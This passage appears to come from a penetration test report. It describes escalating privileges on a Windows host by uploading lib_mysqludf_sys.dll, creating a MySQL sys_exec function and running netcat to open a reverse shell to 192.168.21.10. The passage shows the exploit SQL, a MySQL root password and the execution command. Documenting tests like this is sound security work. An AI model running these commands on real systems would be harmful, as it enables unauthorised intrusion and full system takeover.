 At this point we know that MySQL server is executed as privileged user and we have MySQL
root credentials , to leverage this misconfiguration an attempt was made to escalate
privileges from “apacheadmin” user to administrator user by exploiting the MySQL User
Defined Function, this was possible by installing the library “lib_mysqludf_sys.dll” , this library
provide a function named ”sys_exec“ which allowed Omar to execute system command via
MySQL. This DLL has been uploaded using “cadaver” with a MySQL script that contain all SQL
query which copy DLL to “system32” folder and create the “sys_exec” function, then execute
Netcat command as administrator user in order to gain a reverse privileged shell.
C:\xampplite\mysql\bin>type C:\xampplite\webdav\exploit.sql
type C:\xampplite\webdav\exploit.sql
select load_file('c:/xampplite/webdav/lib_mysqludf_sys.dll') into dumpfile 'c:/windows/system32/lib_mysqludf_sys.dll';
create function sys_exec returns integer soname 'lib_mysqludf_sys.dll';
select sys_exec('c:/xampplite/webdav/nc.exe 192.168.21.10 3333 -e cmd.exe');
C:\xampplite\mysql\bin>mysql --port=3307 -u root --password=m13aD6xE -D mysql < C:\xampplite\webdav\exploit.sql
mysql --port=3307 -u root --password=m13aD6xE -D mysql < C:\xampplite\webdav\exploit.sql
Figure 16 - Privileges escalation on the host 192.168.21.67